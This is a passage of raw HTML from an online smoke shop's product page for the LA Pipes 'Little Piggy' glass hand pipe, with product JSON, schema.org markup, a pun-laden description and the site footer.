 data-src="//dankstop.com/cdn/shop/collections/cropped-LA-Pipes-New-Site-Icon-Black-1.png?v=1699501414" data-srcset="//dankstop.com/cdn/shop/collections/cropped-LA-Pipes-New-Site-Icon-Black-1_600x.png?v=1699501414 600w, //dankstop.com/cdn/shop/collections/cropped-LA-Pipes-New-Site-Icon-Black-1_810x.png?v=1699501414 810w, //dankstop.com/cdn/shop/collections/cropped-LA-Pipes-New-Site-Icon-Black-1_960x.png?v=1699501414 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/cropped-LA-Pipes-New-Site-Icon-Black-1.png?v=1699501414" alt="LA Pipes Brand Logo" title="LA Pipes Brand Logo" loading="lazy"/></noscript></div>LA Pipes</a>

        

<a href="/collections/newest-products" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="400" height="400" 
       class="lazyload  yyy" 

       
 alt="Newest Products" title="Newest Products"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/new.png?v=1699501207" data-srcset="//dankstop.com/cdn/shop/collections/new_600x.png?v=1699501207 600w, //dankstop.com/cdn/shop/collections/new_810x.png?v=1699501207 810w, //dankstop.com/cdn/shop/collections/new_960x.png?v=1699501207 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/new.png?v=1699501207" alt="Newest Products" title="Newest Products" loading="lazy"/></noscript></div>Newest Products</a>

        

<a href="/collections/all" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="400" height="400" 
       class="lazyload  yyy" 

       
 alt="Online Headshop" title="Online Headshop"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/all.png?v=1699501294" data-srcset="//dankstop.com/cdn/shop/collections/all_600x.png?v=1699501294 600w, //dankstop.com/cdn/shop/collections/all_810x.png?v=1699501294 810w, //dankstop.com/cdn/shop/collections/all_960x.png?v=1699501294 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/all.png?v=1699501294" alt="Online Headshop" title="Online Headshop" loading="lazy"/></noscript></div>Online Headshop</a>

        

      </div>
    </section><section class="product-section dankstop-best col-12">
      <div class="dankstop-best-inner"><div class="imod">
          <img width="182" height="40" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20182%2040'%3E%3C/svg%3E" 
               data-src="//dankstop.com/cdn/shop/files/LogoG-circle.webp?v=1732725727" 
               srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20182%2040'%3E%3C/svg%3E 121w"
               data-srcset="//dankstop.com/cdn/shop/files/LogoG-circle.webp?v=1732725727 182w, //dankstop.com/cdn/shop/files/LogoG-circle_210x.webp?v=1732725727 210w"
               sizes="auto" data-sizes="auto" 
               alt="DankStop" 
               title="DankStop">
        </div>
        <p class="black-on-white">The Best Brands. The Best Prices. Guaranteed.</p>
        <p>Our team of "cannaisseurs" personally tests and hand-curates every product featured in our store -- so, no matter what your preference, we the right right bong, pipe, dab rig, and accessories to fit your lifestyle!  We're proud of our products, our service, and our prices.  If you find a competitor selling one of our products for less, let us know -- we'll beat their price by 5%, guaranteed.</p>
      </div>
    </section>
    
  </div><div class="lazybit lazybit-load" data-lazy-url="/products/la-pipes-little-piggy-hand-pipe?view=sticky_foot" data-sticky-add-to-cart></div></div>



<script>
  window.hsjs = window.hsjs || {};
  hsjs.product = {"id":8148158578907,"title":"Little Piggy Hand Pipe","handle":"la-pipes-little-piggy-hand-pipe","description":"\u003cp\u003eThis Little Piggy Hand Pipe went to the market, but probably stopped at the dispensary first! This porky spoon from LA Pipes is glass fed and hand blown under the sunny sky of California resulting in a purebred beauty that's sure to be the blue ribbon wearer in your glass collection. If three harmonically gifted field mice with no respect for personal space have taught us anything it's that \"pig's are friends, not food\" and this little piggy is a friend with weed... which the band Orgy tells us is even better!\u003c\/p\u003e\n\u003cp\u003eThis is the only real Mini Pig you're going to find on the internet, with floppy glass ears and pointy little glass hooves, this little piggy can even stand on its hind legs. A mouthpiece hides on the back of the piggy's head, with a side carb on his right pork loin and a deep bowl that indicates this pig is a pot belly! This pipe is sturdy with rather thick walls and even though they aren't made of hay the pipe is still made of glass so be wary around your more clumsy, hamfisted friends. I could go on for days with these piggy puns but I'm sure you get the oink by now, grab a Little Piggy Hand Pipe and start huffin' and puffin' your dry herbs.\u003c\/p\u003e\n\u003cp\u003eThat'll do little pig, that'll do.\u003c\/p\u003e","published_at":"2024-12-18T15:09:23-05:00","created_at":"2023-11-09T10:03:35-05:00","vendor":"LA Pipes","type":"Hand Pipe","tags":["brand_La Pipes","color_black","color_brown","color_gray","color_pink","color_tan","feature_right side carb","feature_themed","for use with_dry herb","height_4","length_2","made in_usa","material_glass","mouthpiece_flat","style_spoon","theme_animal","thickness_3mm","type_hand pipe"],"price":7999,"price_min":7999,"price_max":7999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44425660039387,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"PIG-P-PINK","requires_shipping":true,"taxable":true,"featured_image":{"id":40333105103067,"product_id":8148158578907,"position":1,"created_at":"2023-12-14T12:01:13-05:00","updated_at":"2023-12-14T12:01:13-05:00","alt":"Front view of the Little Piggy Hand Pipe, a sculpted ceramic pipe in the shape of a pink pig.","width":2000,"height":2500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273","variant_ids":[44425660039387]},"available":true,"name":"Little Piggy Hand Pipe - Pink","public_title":"Pink","options":["Pink"],"price":7999,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of the Little Piggy Hand Pipe, a sculpted ceramic pipe in the shape of a pink pig.","id":32973688733915,"position":1,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44425660072155,"title":"Tan","option1":"Tan","option2":null,"option3":null,"sku":"PIG-P-C","requires_shipping":true,"taxable":true,"featured_image":{"id":40333105135835,"product_id":8148158578907,"position":2,"created_at":"2023-12-14T12:01:13-05:00","updated_at":"2023-12-14T12:01:13-05:00","alt":"Front view of the Little Piggy Hand Pipe, a ceramic pipe resembling a small pig with textured feet and a pink snout.","width":2000,"height":2500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602.jpg?v=1702573273","variant_ids":[44425660072155]},"available":true,"name":"Little Piggy Hand Pipe - Tan","public_title":"Tan","options":["Tan"],"price":7999,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of the Little Piggy Hand Pipe, a ceramic pipe resembling a small pig with textured feet and a pink snout.","id":32973688766683,"position":2,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602.jpg?v=1702573273"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273","\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602.jpg?v=1702573273","\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-15575722885194.jpg?v=1702573273","\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-15575724130378.jpg?v=1702573273","\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848182346.jpg?v=1702573273","\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848215114.jpg?v=1702573273","\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848247882.jpg?v=1702573273","\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128176046154.jpg?v=1702573273","\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28136456618058.jpg?v=1702573273","\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128172933194.jpg?v=1702573273","\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128162480202.jpg?v=1702573273","\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28136457994314.jpg?v=1702573273"],"featured_image":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273","options":["Color"],"media":[{"alt":"Front view of the Little Piggy Hand Pipe, a sculpted ceramic pipe in the shape of a pink pig.","id":32973688733915,"position":1,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273","width":2000},{"alt":"Front view of the Little Piggy Hand Pipe, a ceramic pipe resembling a small pig with textured feet and a pink snout.","id":32973688766683,"position":2,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602.jpg?v=1702573273","width":2000},{"alt":"Front view of the Little Piggy Hand Pipe, a small, ceramic pipe shaped like a pig with a glossy finish.","id":32973688799451,"position":3,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-15575722885194.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-15575722885194.jpg?v=1702573273","width":2000},{"alt":"A three-quarter view of the Little Piggy Hand Pipe, a ceramic pipe sculpted as a small pig with detailed features.","id":32973688832219,"position":4,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-15575724130378.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-15575724130378.jpg?v=1702573273","width":2000},{"alt":"A side view of the Little Piggy Hand Pipe, showcasing its playful pig-shaped design in a vibrant pink hue.","id":32973688864987,"position":5,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848182346.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848182346.jpg?v=1702573273","width":2000},{"alt":"A side view of the Little Piggy Hand Pipe shows a whimsical, pig-shaped ceramic piece with a light-yellow glaze.","id":32973688897755,"position":6,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848215114.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848215114.jpg?v=1702573273","width":2000},{"alt":"Front view of the Little Piggy Hand Pipe, a pink ceramic pipe shaped like a pig with a smooth, glossy finish.","id":32973688930523,"position":7,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848247882.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848247882.jpg?v=1702573273","width":2000},{"alt":"A detailed studio shot of the Little Piggy Hand Pipe, showcasing its glossy ceramic finish and playful piglet design.","id":32973688963291,"position":8,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128176046154.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128176046154.jpg?v=1702573273","width":2000},{"alt":"A side view of the Little Piggy Hand Pipe, showcasing its whimsical pig-shaped design in a smooth, glossy finish.","id":32973688996059,"position":9,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28136456618058.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28136456618058.jpg?v=1702573273","width":2000},{"alt":"A front view of the Little Piggy Hand Pipe, showcasing the whimsical design and smooth, glossy finish.","id":32973689028827,"position":10,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128172933194.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128172933194.jpg?v=1702573273","width":2000},{"alt":"A side view of the Little Piggy Hand Pipe, displaying its ceramic pink finish and whimsical design.","id":32973689061595,"position":11,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128162480202.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128162480202.jpg?v=1702573273","width":2000},{"alt":"A close-up of the Little Piggy Hand Pipe, showcasing its ceramic design alongside a lighter for scale.","id":32973689094363,"position":12,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28136457994314.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28136457994314.jpg?v=1702573273","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis Little Piggy Hand Pipe went to the market, but probably stopped at the dispensary first! This porky spoon from LA Pipes is glass fed and hand blown under the sunny sky of California resulting in a purebred beauty that's sure to be the blue ribbon wearer in your glass collection. If three harmonically gifted field mice with no respect for personal space have taught us anything it's that \"pig's are friends, not food\" and this little piggy is a friend with weed... which the band Orgy tells us is even better!\u003c\/p\u003e\n\u003cp\u003eThis is the only real Mini Pig you're going to find on the internet, with floppy glass ears and pointy little glass hooves, this little piggy can even stand on its hind legs. A mouthpiece hides on the back of the piggy's head, with a side carb on his right pork loin and a deep bowl that indicates this pig is a pot belly! This pipe is sturdy with rather thick walls and even though they aren't made of hay the pipe is still made of glass so be wary around your more clumsy, hamfisted friends. I could go on for days with these piggy puns but I'm sure you get the oink by now, grab a Little Piggy Hand Pipe and start huffin' and puffin' your dry herbs.\u003c\/p\u003e\n\u003cp\u003eThat'll do little pig, that'll do.\u003c\/p\u003e"};
  hsjs.product_page_settings = {
    display_subtotal: false,
    display_availability: false,
    display_product_sku: false
  };
</script>  



<div class="lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=recently-viewed-products"></div>
<script>
    console.log('0')
  </script>
<script type="application/ld+json">
[
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Little Piggy Hand Pipe Pink",
  "url": "https://dankstop.com/products/la-pipes-little-piggy-hand-pipe",
  "image": [
    "//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273",
    "//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_1200x1200_crop_center.jpg?v=1702573273",
    "//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_1200x900_crop_center.jpg?v=1702573273",
    "//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_1200x675_crop_center.jpg?v=1702573273"
  ],
  "description": "This Little Piggy Hand Pipe went to the market, but probably stopped at the dispensary first! This porky spoon from LA Pipes is glass fed and hand blown under the sunny sky of California resulting in a purebred beauty that's sure to be the blue ribbon wearer in your glass collection. If three harmonically gifted field mice with no respect for personal space have taught us anything it's that \"pig's are friends, not food\" and this little piggy is a friend with weed... which the band Orgy tells us is even better!\nThis is the only real Mini Pig you're going to find on the internet, with floppy glass ears and pointy little glass hooves, this little piggy can even stand on its hind legs. A mouthpiece hides on the back of the piggy's head, with a side carb on his right pork loin and a deep bowl that indicates this pig is a pot belly! This pipe is sturdy with rather thick walls and even though they aren't made of hay the pipe is still made of glass so be wary around your more clumsy, hamfisted friends. I could go on for days with these piggy puns but I'm sure you get the oink by now, grab a Little Piggy Hand Pipe and start huffin' and puffin' your dry herbs.\nThat'll do little pig, that'll do.",
  "sku": "PIG-P-PINK",
  "mpn": "PIG-P-PINK",
  "brand": {
    "@type": "Organization",
    "name": "LA Pipes"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "Little Piggy Hand Pipe Pink",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Jim W"
        },
        "reviewBody": "I love this piece! Good quality and at the right price."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "Little Piggy Hand Pipe Pink",
      "sku": "PIG-P-PINK",
      "mpn": "PIG-P-PINK",
      "availability": "http://schema.org/InStock",
      "price": "79.99",
      "priceValidUntil": "2027-01-24",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/la-pipes-little-piggy-hand-pipe?variant=44425660039387&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Little Piggy Hand Pipe Tan",
  "url": "https://dankstop.com/products/la-pipes-little-piggy-hand-pipe",
  "image": [
    "//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602.jpg?v=1702573273",
    "//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602_1200x1200_crop_center.jpg?v=1702573273",
    "//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602_1200x900_crop_center.jpg?v=1702573273",
    "//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602_1200x675_crop_center.jpg?v=1702573273"
  ],
  "description": "This Little Piggy Hand Pipe went to the market, but probably stopped at the dispensary first! This porky spoon from LA Pipes is glass fed and hand blown under the sunny sky of California resulting in a purebred beauty that's sure to be the blue ribbon wearer in your glass collection. If three harmonically gifted field mice with no respect for personal space have taught us anything it's that \"pig's are friends, not food\" and this little piggy is a friend with weed... which the band Orgy tells us is even better!\nThis is the only real Mini Pig you're going to find on the internet, with floppy glass ears and pointy little glass hooves, this little piggy can even stand on its hind legs. A mouthpiece hides on the back of the piggy's head, with a side carb on his right pork loin and a deep bowl that indicates this pig is a pot belly! This pipe is sturdy with rather thick walls and even though they aren't made of hay the pipe is still made of glass so be wary around your more clumsy, hamfisted friends. I could go on for days with these piggy puns but I'm sure you get the oink by now, grab a Little Piggy Hand Pipe and start huffin' and puffin' your dry herbs.\nThat'll do little pig, that'll do.",
  "sku": "PIG-P-C",
  "mpn": "PIG-P-C",
  "brand": {
    "@type": "Organization",
    "name": "LA Pipes"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "Little Piggy Hand Pipe Tan",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Jim W"
        },
        "reviewBody": "I love this piece! Good quality and at the right price."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "Little Piggy Hand Pipe Tan",
      "sku": "PIG-P-C",
      "mpn": "PIG-P-C",
      "availability": "http://schema.org/InStock",
      "price": "79.99",
      "priceValidUntil": "2027-01-24",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/la-pipes-little-piggy-hand-pipe?variant=44425660072155&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
}]
</script>


      
            <script data-instant-track type="text/javascript">
      var GEMVENDOR = GEMVENDOR || (function(){		var _js = {};		return {			init: function(Args) {				_js = Args;			},			getLibs: function() {				return _js;			}		};	}());
      if(typeof pageLibs === 'undefined' || pageLibs === null){
        var pageLibs = [];
      }
      GEMVENDOR.init(pageLibs);
      </script>
    <script data-instant-track type="text/javascript" src="https://d1um8515vdn9kb.cloudfront.net/files/gempagev2.js?v=1.0" class="gf-script" defer></script>

          
      
    
</main><style>
  .delta-warning {
    padding-top: 40px;font-size:18px
  }
  @media only screen and (max-width: 767px) {
    .delta-warning {
      font-size: 16px; 
    }
  }
</style>
<footer
  class="site-footer footer-05 "
>
  <div class="container delta-warning" >
    †Savings reflects difference in Market and Member Price<br><br>
     * Our Lowest price guaranteed is backed by our price match policy. See <a href="https://bit.ly/DS-PriceMatchPolicy " style=" text-decoration: underline; ">price match policy</a> for details. <br><br>
    **Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.<br><br>
    Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.
  </div>
  <div id="shopify-section-footer-5" class="shopify-section">
    <div class="footer-top">
      <div class="container">
        
        <div class="row">
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Quick Links</span></h3>
            <ul>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="ycilop-gnippihs/segap/"
                  title="Shipping Policy"
                  class="foot-link"
                  ><span> Shipping Policy</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="ycilop-nruter/segap/"
                  title="Return Policy"
                  class="foot-link"
                  ><span> Return Policy</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="1-margorp-sdrawer/segap/"
                  title="Rewards Program"
                  class="foot-link"
                  ><span> Rewards Program</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="margorp-ytnarraw-tcetorpeceip/segap/"
                  title="Warranty Program"
                  class="foot-link"
                  ><span> Warranty Program</span></a
                >
              </li>
              <li>
                <a href="/pages/wholesale" title="Wholesale" class="foot-link"
                  ><span> Wholesale</span></a
                >
              </li>
              <li>
                <a href="/pages/price-match-policy" title="Price Match Policy" class="foot-link"
                  ><span> Price Match Policy</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb">
              <span> Customer Service</span>
            </h3>
            <ul> 
              <li>
                <a
                  href="/pages/viabill"
                  title="Smoke Now, Pay Later"
                  class="foot-link"
                  ><span> Smoke Now, Pay Later</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="moc.ksednez.potsknad//:sptth"
                  title="Help Center"
                  class="foot-link"
                  ><span> Help Center</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="nruter-a-elif/segap/"
                  title="File a return"
                  class="foot-link"
                  ><span> File a return</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="redrokcart/sppa/"
                  title="Track Your Order"
                  class="foot-link"
                  ><span> Track Your Order</span></a
                >
              </li>
              <li>
                <a href="/pages/contact-us" title="Contact Us" class="foot-link"
                  ><span> Contact Us</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Company info</span></h3>
            <ul>
              <li>
                <a href="/pages/about-us" title="About Us" class="foot-link"
                  ><span> About Us</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/reviews"
                  title="Customer Testimonials"
                  class="foot-link"
                  ><span> Customer Testimonials</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/why-shop-at-an-online-smoke-shop"
                  title="Why Shop Online? "
                  class="foot-link"
                  ><span> Why Shop Online? </span></a
                >
              </li>
              <li>
                <a
                  href="/pages/privacy-policy-1"
                  title="Privacy Policy"
                  class="foot-link"
                  ><span> Privacy Policy</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/terms-conditions"
                  title="Terms &amp; Conditions"
                  class="foot-link"
                  ><span> Terms &amp; Conditions</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="sboj/potsknaD/pmc/moc.deedni.www//:ptth"
                  title="Careers &amp; Jobs"
                  class="foot-link"
                  ><span> Careers &amp; Jobs</span></a
                >
              </li>


              <li>
                <a
                  href="/pages/membership-terms-and-conditions" 
                  title="Cabana Club &amp; Elite Terms &amp; Conditions"
                  class="foot-link"
                  ><span> Cabana Club & Elite Terms & Conditions</span></a
                >
              </li>
              <!-- <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="sboj/potsknaD/pmc/moc.deedni.www//:ptth"
                  title="Careers &amp; Jobs"
                  class="foot-link"
                  ><span> Careers &amp; Jobs</span></a
                >
              </li> -->
              <li>
                <a
                  href="/pages/accessibility-policy"  
                  class="foot-link"
                  ><span> Accessibility Policy</span></a
                >
              </li>

              
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Partner With Us</span></h3>
            <ul>
              <li>
                <a
                  href="/pages/sell-on-dankstop"
                  title="Sell on DankStop"
                  class="foot-link"
                  ><span> Sell on DankStop</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/affiliate-info"
                  title="Affiliate Program"
                  class="foot-link"
                  ><span> Affiliate Program</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/drop-shipping-program"
                  title="Headshop Drop Shipping"
                  class="foot-link"
                  ><span> Headshop Drop Shipping</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/merchant-processing"
                  title="Merchant Services"
                  class="foot-link"
                  ><span> Merchant Services</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="1-margorp-sdrawer/segap/"
                  title="Referral Program"
                  class="foot-link"
                  ><span> Referral Program</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Resources</span></h3>
            <ul>
              <li>
                <a
                  href="javascript:void(0)"
